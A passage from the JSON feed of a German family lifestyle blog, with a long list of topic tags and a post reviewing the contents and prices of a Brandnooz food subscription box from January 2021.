Früchte"},{"term":"Zierkürbisse"},{"term":"Zoella"},{"term":"Zor.com"},{"term":"aktuelle Produkttests"},{"term":"all about matt fixing Compact Powder"},{"term":"all about nudes Eyeshadow"},{"term":"all-in-1 reinigung"},{"term":"alverde Badeöl-Set"},{"term":"alverde Duo Lidschatten"},{"term":"alverde Handcreme fixierendes Spray"},{"term":"alverde LE 2016"},{"term":"alverde Lidschatten"},{"term":"alverde Lipgloss"},{"term":"alverde Mousse Make-up"},{"term":"alverde Winter Love"},{"term":"alverde geschenksets"},{"term":"aquatic supreme lipstick"},{"term":"area2buy"},{"term":"argan oil of morocco Shampoo"},{"term":"aufhellende Creme"},{"term":"ausgefallene Süßigkeiten"},{"term":"balea Nachtcreme"},{"term":"balea badekugeln"},{"term":"balea badesalz"},{"term":"balea med"},{"term":"bareMinerals Special GLOSSYBOX"},{"term":"bareMinerals Test"},{"term":"batiste fruity cheeky cherry"},{"term":"baumarktdirekt.de"},{"term":"be glamorous"},{"term":"bebe 3in1 Waschcreme"},{"term":"bebe 5in1"},{"term":"bebe Lotion express"},{"term":"bebe more"},{"term":"bequeme Slipper"},{"term":"biologisch"},{"term":"bloodcancer"},{"term":"body tattoos"},{"term":"boho vibe lip balm"},{"term":"brasilianische Haarentfernung"},{"term":"brush blush"},{"term":"cancer"},{"term":"coral garden eye shadow"},{"term":"cosnova Lov"},{"term":"cuticle tattoos"},{"term":"das Mädchen das den Himmel berührte"},{"term":"das gesunde plus"},{"term":"deleycon Soundsters S16"},{"term":"der Größte ShampooTest Deutschlands"},{"term":"der große Pfannentest"},{"term":"der tägliche Unterschied"},{"term":"dimmbare Lampe"},{"term":"dm Bio"},{"term":"dm Bio Bulgur"},{"term":"dm Bio Coco Drink"},{"term":"dm Bio Kokosöl nativ"},{"term":"dm Bio Quinoa"},{"term":"dm Black Box"},{"term":"dm Blogger"},{"term":"dm LE"},{"term":"dm LE Trend it up Eye Shadow Palette"},{"term":"dm Lieblinge April 2014"},{"term":"dm Lieblinge Januar 2015"},{"term":"dm Lieblinge März 2014"},{"term":"dm Sofortsticker"},{"term":"dm Weihnachten Geschenke"},{"term":"dm bio Apfelsaft"},{"term":"dm bio Reiswaffeln"},{"term":"dm lieblinge November 2014"},{"term":"dm lieblinge dezember 2014"},{"term":"dm limitierte Edition"},{"term":"dm neue LE TiUp"},{"term":"dm neuprodukte 2015"},{"term":"dm online Shopping"},{"term":"dm_balea"},{"term":"dminsider"},{"term":"dmlieblinge"},{"term":"dmmarkeninsider"},{"term":"dog food"},{"term":"dream-like lip powder"},{"term":"dynamisches Sitzen"},{"term":"ebelin 4in1 Buffer-Feile"},{"term":"ebelin Beach Sun Happiness"},{"term":"ebelin Haarschutzbürste"},{"term":"ebelin Kosmetikpinsel"},{"term":"ebelin Neuheiten 2016"},{"term":"ebelin Pinsel"},{"term":"ebelin Pinzette"},{"term":"ebelin Professional Rougepinsel"},{"term":"ebelin Test"},{"term":"ebelin Trend Collection Frühjahr \/ Sommer 2016"},{"term":"ebelin Wimpernformer"},{"term":"ebelin mini-Nagelfeilen"},{"term":"ebelin preview"},{"term":"effektive Staubentfernung"},{"term":"elegant allure nail polish"},{"term":"elektrische Zahnbürste Kinder"},{"term":"elektrische Zahnbürste Kinder Test"},{"term":"elmex omron"},{"term":"empfindliche Verdauung"},{"term":"eos Erfahrungen"},{"term":"eos Lipbalm"},{"term":"eos Smooth Sphere"},{"term":"eos pomegranate raspberry"},{"term":"eos summer fruit"},{"term":"ergonomischer Hocker"},{"term":"ergonomischer Ranzen"},{"term":"erneuerbare Oberflächenversiegelung"},{"term":"erste I am beautiful Box"},{"term":"essence Eau de Toliette"},{"term":"essence Eyeliner Pen"},{"term":"essence Geschenkbox"},{"term":"essence Nagellack"},{"term":"essence colour \u0026 go"},{"term":"essence fragrance set"},{"term":"essence get big lashes"},{"term":"essence longlasting lipstick"},{"term":"eternal deluxe bronzing highlighter"},{"term":"eurapon Box wo bestellen"},{"term":"extravagante Brillen"},{"term":"extravaganter Duft"},{"term":"falsche Wimpern Test"},{"term":"fantastic chrome kajal"},{"term":"faraway dreams lipgloss"},{"term":"febreze Set \u0026 Refresh sleep serenity"},{"term":"fem.box"},{"term":"fem.box 10\/2016"},{"term":"fembox"},{"term":"fembox Oktober unboxing"},{"term":"festes Shampoo"},{"term":"fettarme Küche"},{"term":"floral stream top coat"},{"term":"fountain of gold argan oil"},{"term":"fragrance set like a new love"},{"term":"gebackenes Rouge"},{"term":"gefüllte Paprika"},{"term":"gegen Augenschwellungen"},{"term":"gegen Besenreiser"},{"term":"gegen Schädlinge"},{"term":"gelicious  Nail Polish"},{"term":"gesund Kochen für Kinder"},{"term":"gesund essen"},{"term":"gesunde Küche"},{"term":"gesunde Medizin Lesertest"},{"term":"gesunde Raumluft"},{"term":"getönte Feuchtigkeitscreme"},{"term":"getöntes Gel"},{"term":"glasses"},{"term":"glow in the dark topcoat"},{"term":"glutenfrei"},{"term":"glutenfreie Konjak Nudeln"},{"term":"glutenfreie Kost bei MS"},{"term":"glänzende Haare"},{"term":"golden allure powder dust"},{"term":"goldene Body Tattoos"},{"term":"goldene Weihnachtsdeko Lindt"},{"term":"good vibes lipstick"},{"term":"got2b"},{"term":"got2b Color Graffitti"},{"term":"grüner tee zuckerfrei"},{"term":"guter Nagelhärter"},{"term":"günstige Abendkleider"},{"term":"günstige Brautkleider"},{"term":"günstige Kindermode"},{"term":"günstige Kopfhörer"},{"term":"hallimash"},{"term":"handgemachte Chips"},{"term":"hautstraffend"},{"term":"head \u0026 shoulders"},{"term":"healthy dog food"},{"term":"helfen im Winter"},{"term":"helpling"},{"term":"high supreme creme eye shadow"},{"term":"http:\/\/mihaela.blog.de"},{"term":"i + m Naturkosmetik Berlin"},{"term":"iCrush"},{"term":"iLogo Tech"},{"term":"individuelle T-Shirts"},{"term":"interaktives Spielzeug"},{"term":"invisibobble"},{"term":"invisibobble Nano"},{"term":"iphone 6"},{"term":"joggen"},{"term":"kalkarrmes Wasser"},{"term":"kaltgewonnenes natives Olivenöl"},{"term":"koreanische Naturkosmetik"},{"term":"krupsprepandcook"},{"term":"kurze Wimpern Wachstum"},{"term":"lange Herbstababende"},{"term":"lange Wimpern"},{"term":"letzte dm Lieblinge"},{"term":"limitiertes essence Set"},{"term":"medium roast"},{"term":"medizinische Hautpflege"},{"term":"meet me in the Woods Alverde"},{"term":"mehr trinken"},{"term":"micellar water"},{"term":"mobiler Lautsprecher"},{"term":"mobiles arbeiten"},{"term":"mp3 schwimmen"},{"term":"mutabor MACH WACH DOSE"},{"term":"natrue"},{"term":"natürliche Fußcreme"},{"term":"natürliche Inhaltsstoffe"},{"term":"ngwer \u0026 Lemongras"},{"term":"nude shades Nagellack"},{"term":"ohne Gedöns"},{"term":"olia samtbraun"},{"term":"online Apotheke Box"},{"term":"online Shopping"},{"term":"orient fascination compact powder"},{"term":"oriental desire eyeliner"},{"term":"p2 2016"},{"term":"p2 Festival Spirit"},{"term":"p2 LE"},{"term":"p2 LE Blossom Stories"},{"term":"p2 LE I love my p2"},{"term":"p2 Limited Edition Brave and Beautiful"},{"term":"p2 Limited Edition Up All Night"},{"term":"p2 Limited Edition fabulous Beauty Gala"},{"term":"p2 Limited Edition magic whisper"},{"term":"p2 Preview"},{"term":"p2 Secret Splendor"},{"term":"p2 UV Lack"},{"term":"p2 dive into the beauty"},{"term":"p2 mini Mascara"},{"term":"p2 nail polish duo"},{"term":"palacinke Rezept"},{"term":"paradise reef nail polish"},{"term":"pastel tint nail polish"},{"term":"perfect lips definer"},{"term":"perfect shimmer jewel pearls"},{"term":"personalisierte Handyhüllen"},{"term":"personalisierte T-Shirts"},{"term":"personalisierter Schmuck"},{"term":"pflanzliches Hyaloron"},{"term":"philipssteamandgo"},{"term":"pikantes Gulasch Rezept"},{"term":"pinkmelon.de"},{"term":"prallere Lippen"},{"term":"prep cook rezepte"},{"term":"prepandcook"},{"term":"professionelle Reinigung Gesicht"},{"term":"relaxation drink deutschland"},{"term":"renew lash Serum"},{"term":"rest"},{"term":"rest relaxation drink"},{"term":"richtiges Katzenstreu"},{"term":"rustic folk nail polish"},{"term":"sanatop"},{"term":"sanfte Gesichtsreinigung"},{"term":"sanfte Haarfarbe"},{"term":"sanfte Rasur"},{"term":"sanfte Reinigung"},{"term":"sauberes Trinkwasser"},{"term":"saugen kabellos"},{"term":"schmerzfrei"},{"term":"schnelle Gerichte"},{"term":"schnelle One Pot Rezepte"},{"term":"schneller Frühjahrsputz"},{"term":"schnelltrocknender Lack"},{"term":"schonende Zahnaufhellung"},{"term":"schön für ihn Box Männer"},{"term":"schön für mich"},{"term":"schön für mich Box August 2015"},{"term":"schön für mich Box August 2017"},{"term":"schön für mich Box Dezember 2016"},{"term":"schön für mich Box Dezember 2017"},{"term":"schön für mich Box November 2015"},{"term":"schön für mich Box November 2017"},{"term":"schön für mich Box Oktober 2016"},{"term":"schön für mich november 2014"},{"term":"schöne Haut"},{"term":"schöne Nägel Tutorial"},{"term":"sebamed"},{"term":"sensible Haut"},{"term":"set em' free nail polish"},{"term":"sfm Box 2016"},{"term":"sfm Box November 2014"},{"term":"smooth joy lipstick"},{"term":"stage diver eye shadow"},{"term":"straffer Bauch"},{"term":"summer of love purse"},{"term":"t by tetesept"},{"term":"taufrisch belebt Wellness \u0026 Beauty"},{"term":"tell me a poem blush"},{"term":"the gel nail polish"},{"term":"the metals"},{"term":"tiup Lip Powder"},{"term":"touch of romance powder blush"},{"term":"tragbare Dampfbürste"},{"term":"treasure of gold topper"},{"term":"trend IT UP LE"},{"term":"trend IT UP Nail Polish"},{"term":"trend it up Double Volume \u0026 Shine Nail"},{"term":"trend it up cool breeze"},{"term":"trend it up le Nomadic Elegance"},{"term":"trockene Haare"},{"term":"tropical wave blush stick"},{"term":"uma Nagellack"},{"term":"uma Nagellack Lippenstift"},{"term":"uma cosmetics Gewinnspiel"},{"term":"uma cosmetics mono eyeshadow"},{"term":"uma exotic purple"},{"term":"uma false lashes"},{"term":"ungarisches Gulasch scharf"},{"term":"vegan nail polish"},{"term":"vegane Kosmetik"},{"term":"veganer Lippenbalsam"},{"term":"veganes Eispulver"},{"term":"velvet glow lipgloss"},{"term":"venus beauty blush"},{"term":"victorian blush"},{"term":"volle Wimpern"},{"term":"volume-up honey lip balm"},{"term":"wasserdichter MP3 Player"},{"term":"weiches Wasser mit Filter"},{"term":"weihnachtliche Spezialitäten"},{"term":"weißere Zähne"},{"term":"wie bekomme ich lange kräftige Nägel"},{"term":"wirksame Anti Aging Produkte"},{"term":"zuckerfrei"},{"term":"Ü 40"},{"term":"ätherische Öle"},{"term":"‪#‎tiusparklingglamour‬"}],"title":{"type":"text","$t":"Mihaela \u0026amp; Family - Lifestyle and more"},"subtitle":{"type":"html","$t":"Mihaela \u0026amp; Dream-Team:\n\nLifestyle \u0026amp; Beauty, Family \u0026amp; Home. Reallife aus dem Alltag unserer  Familie. \n\nProdukt - und Shopvorstellungen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Haushalt?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/search\/label\/Haushalt"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Haushalt\/-\/Haushalt?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-2785299531275833650"},"published":{"$t":"2021-02-22T19:11:00.005+01:00"},"updated":{"$t":"2021-02-22T19:11:47.260+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brandnooz Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drinks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foodbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Küche"}],"title":{"type":"text","$t":"Wir haben die Brandnooz Januar Box ausgepackt"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EWährend ich im letzten Blog Beitrag noch etwas über Corona-Winter-Blues gejammert habe, sieht die Welt schon wieder viel freundlicher aus, es ist traumhaft warm und die Sonne strahlt vom Himmel. Die letzten Wochen war es eiskalt, trübe und dunkel und das ist definitiv nichts für mich. Ich mag den Winter nicht und Kälte genauso wenig. In Kombination mit Lockdown, wo ich gefühlt 24 Stunden zu Hause bin, da ich ja auch im Homeoffice arbeite, fiel es mir ziemlich schwer, mich zu motivieren. Für was auch immer. Ein schönes Buch lesen bei Kerzenschein und einem Glas Wein oder Telefonate mit lieben Menschen sind natürlich Highlights, können aber Treffen und Gespräche mit meinen Freund*innen nicht ersetzen, und das fehlt mir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EShoppen übrigens auch, daher bestelle ich eben alles online und mit drei Kindern fällt auch so einiges an. Daher klingeln unsere netten Paketboten fast täglich und unter all diesen Päckchen war vor einer Weile auch die aktuelle \u003Cb\u003EBrandnooz Box\u003C\/b\u003E, die wir vor ein paar Tagen ausgepackt haben*.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EDie hat uns insgesamt ganz gut gefallen, bis auf kleine Ausreißer (mehr dazu später).\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHier zunächst der Inhalt der aktuellen Brandnooz Januar Box:\u003C\/span\u003E\u003C\/h3\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OT39uANyB0HH9q2neUO5kzWiuEOPLKBXG4Wj_s1k38TIT6JMH6a-YKrDg8747wcFJ_gSJ716WK7B3YJWwac1VWt1SWW1pCqf823IIieYw3pualHpAfkA9DW0GnRVFksD3kKPpOa-Hso\/s4032\/20210222_131744.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OT39uANyB0HH9q2neUO5kzWiuEOPLKBXG4Wj_s1k38TIT6JMH6a-YKrDg8747wcFJ_gSJ716WK7B3YJWwac1VWt1SWW1pCqf823IIieYw3pualHpAfkA9DW0GnRVFksD3kKPpOa-Hso\/w640-h480\/20210222_131744.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EBrandnooz Januar Box\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ESo wie bislang immer ist die Box gut gefüllt und es gibt eine beachtliche Anzahl verschiedener Produkte.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHier ein paar Infos für diejenigen, die die Box noch nicht kennen:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EIch habe die Classic Variante der Brandnooz Box abonniert, die einschließlich Versand zur Zeit 13,99 € kostet. Der Warenwert, der in der Box enthalten ist, ist übrigens immer deutlich höher. Ihr könnt die Box übrigens monatlich kündigen und seid nicht an irgendwelche Abo-Laufzeiten gebunden, was ich sehr gut finde. Ich gehöre nämlich zu denjenigen, die regelmäßig Kündigungsfristen verschlafen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ENeben der Classic Box gibt es übrigens sehr viele weitere Boxen, wie die Genuss Box, Goodnooz Box oder diverse Themen und limitierte Boxen.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #4e4e4e;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EInhalt der Brandnooz Januar Box im Detail:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EFangen wir an mit der Kategorie Süßes \u0026amp; Knabbern\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EHier ist wieder ziemlich viel vertreten. Angefangen von Schokolade, Pudding bis hin zu Proteinriegeln gibt es einiges zu entdecken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ELetztere kannte ich noch nicht, die \u003Cb\u003ENEOH CrossBar Riegel\u003C\/b\u003E kommen in einem 3er Pack und sind zuckerarm. Laut Hersteller enthalten die Schokoriegel 90 % weniger Zucker als herkömmliche Riegel, was mir schon mal gefällt. Da ich ja keine Süßigkeiten esse und Zucker vermeide wo ich kann, haben mich die Schokoriegel von NEOH natürlich angesprochen. Ich habe daher auch gleich mal einen Riegel probiert und für gut befunden. Trotzdem finde ich, dass Proteinriegel in der Brandnooz Boxen einfach zu oft auftauchen und bei der Fülle von neuen Produkten, die es zu entdecken gibt, hätte ich hier gerne mehr Abwechslung.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMG9Kcq2RJ_xcUHGNwcZ2JerMGTm7fgH9-Qua12yQ9FUedZYiCPkaruR7dH_al5FMvctlMl5-Dp6pJ9e2jnrLWZ5v9XA3boYgfeIpmsaPu6-E3nhuS9q5PSfJVI4m4aOBWQvRVUfGAI78\/s3798\/20210222_132010.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"3798\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMG9Kcq2RJ_xcUHGNwcZ2JerMGTm7fgH9-Qua12yQ9FUedZYiCPkaruR7dH_al5FMvctlMl5-Dp6pJ9e2jnrLWZ5v9XA3boYgfeIpmsaPu6-E3nhuS9q5PSfJVI4m4aOBWQvRVUfGAI78\/w640-h510\/20210222_132010.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EWeiter geht es mit \u003Cb\u003EDr. Oetker Galetta Pudding\u003C\/b\u003E mit Vanillegschmack, der sich ruck zuck in einer Minute mit kalter Milch zubereiten lässt. Daher war der Pudding nach seiner Ankunft auch schnell verschwunden und meine Kinder waren ziemlich beeindruckt, dass sie selbst Pudding machen können -\u0026nbsp; bislang haben sie das mir überlassen....Der Pudding kostet 0,99 Euro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ERomy von Hosta\u003C\/b\u003E hat mir das Leben etwas schwer gemacht - ich liebe Kokos, esse aber keine Schokolade und eigentlich fehlt sie mir auch nicht. Aber bei der Romy Schokolade bin ich fast, aber wirklich nur fast schwach geworden. Ich kenne sie nämlich von früher, habe sie sehr gern gegessen und Romy überzeugt mit einem hohen Anteil von Kokos. Preis: 1,39 €\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EAußerdem waren in der Box ein \u003Cb\u003EKinder Joy\u003C\/b\u003E vertreten, das wohl alle kennen und die meisten Kinder lieben, auch große Kinder wie meine. Preis: 0,99 €. Weiter geht es mit Dr. Karg´s Vollkorn Knäckebrot mit Pesto, das wirklich sehr lecker ist. Und mich sofort angesprochen hat, so dass ich es eigentlich mit ins Büro nehmen wollte. Meine Tochter fand das Knäckebrot aber genauso gut, so dass ich hier leer ausgegangen bin :) Das Knäckebrot kostet 2,29 €.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EEin weiteres Produkt habe ich noch: \u003Cb\u003EHafervoll Minis\u003C\/b\u003E, das sind die Flapjacks von Hafervoll im Mini-Format und es gibt sie in drei Sorten. Wir haben die Sorte Erdnussbutter erwischt, was jetzt nicht unbedingt meine erste Wahl wäre, aber insgesamt in Ordnung ist. Preis: 2,49 €.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EProdukte für die Speisekammer\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EZunächst ein Produkt, das ich noch nie gesehen habe: Erbsen aus dem Tetrapack. Die \u003Cb\u003EGartenerbsen von Cirio\u003C\/b\u003E sind vorgekocht und gebrauchsfertig und kosten 0,99 €. Ich überlege immer noch, was ich damit anstelle - normalerweise nehme ich frische oder tiefgekühlte Erbsen, aber vielleicht sind diese hier ja auch eine Alternative.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClceVj_iePIoU05aQGpRPHwz-bKwbHFbI6oy_f7Km1ev99Fpckr5Z8_iICHIxm7_bHSUPjGuIvuYgvE7kxQ_AgI7SOqZuEdwr-4owl4zhr_RfqDFYNMIR8ZS9ZAIUF-Ot_qqRPyPXRpg\/s4032\/20210222_131903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"2821\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiClceVj_iePIoU05aQGpRPHwz-bKwbHFbI6oy_f7Km1ev99Fpckr5Z8_iICHIxm7_bHSUPjGuIvuYgvE7kxQ_AgI7SOqZuEdwr-4owl4zhr_RfqDFYNMIR8ZS9ZAIUF-Ot_qqRPyPXRpg\/w280-h400\/20210222_131903.jpg\" width=\"280\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EWeiter geht es mit \u003Cb\u003ETel Aviv Tajine Bulgur von Davert\u003C\/b\u003E, das sich sehr interessant anhört und mich in den nächsten Tagen mal mit ins Büro begleiten darf. Mittagessen auswärts wie sonst geht ja nicht, und häufig schaffe ich es zeitlich wegen dem Andrang an den Lokalen, mir etwas to-go abzuholen. Der Bulgur mit Kräutern ist laut Davert israelisch gewürzt - ich bin gespannt. Preis: je 1,99 €.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EUnd zum Schluss die Getränke\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EHeineken 0,0\u003C\/b\u003E ist ein alkoholfreies Bier aus natürlichen Zutaten und wenig Kalorien. Trotzdem hat es irgendwie überhaupt keinen Anklang hier gefunden, ich trinke eher selten Bier. Und wenn, dann ein richtiges und das genieße ich dann auch. Zum Durst stillen bevorzuge ich dann doch ganz andere Getränke. Preis: 0,89 €\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"3891\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXV_XszLFKt0skjPYp_AnbDSZO6rDISPWAIlP5UytRSbSABU7jbxYE-olb0abfBodp-skWXtUJWTXZIDm6LUEOT5XigbCh0wVXibmehbJM6X4U3go3k2boxIeiNfQubVpVaEo6lfSp0w\/w400-h311\/20210222_131827.jpg\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXV_XszLFKt0skjPYp_AnbDSZO6rDISPWAIlP5UytRSbSABU7jbxYE-olb0abfBodp-skWXtUJWTXZIDm6LUEOT5XigbCh0wVXibmehbJM6X4U3go3k2boxIeiNfQubVpVaEo6lfSp0w\/s3891\/20210222_131827.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EWeiter geht´s mit \u003Cb\u003EKaffee von Eilles\u003C\/b\u003E mit einer neuen Range No. 1873. Jede der drei Sorten hat einen eigenen Geschmack und Charakter und ich freue mich darauf. Eilles Kaffee trinke ich gerne und beim Thema Kaffee bin ich schon etwas eigen. Preis: 1,59 € (100 g).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003ELast but not least gab es von \u003Cb\u003ELandpark Bio Mineralwasser \u003C\/b\u003Emit Granatapfel-Acai Geschmack. Geschmacklich ist das Ganze völlig in Ordnung, reißt aber auch niemanden vom Hocker. Trotzdem wäre das Bio Wasser für mich eine gute Alternative zu nur stillem Wasser, wenn da nicht das Thema Zucker wäre. Auch wenn es wie in diesem Fall Bio Zucker ist. Preis: 0,79 €\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cb\u003EFazit zur Brandnooz Januar Box:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EInsgesamt gut und wie gewohnt bunt gemischt und mit vielen Produkten gefüllt. Mit dem Bier können wir eher nichts anfangen, das süße Bio Wasser ist eher was für meine Kids, aber ansonsten sind wir zufrieden. Es sind viele kleine Highlights oder Neuigkeiten dabei, die gut angekommen sind.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E* Ich habe die Brandnooz Box zum Vorteilspreis abonniert.\u003C\/p\u003E\n\n\u003Cimg alt=\"\" height=\"1\" 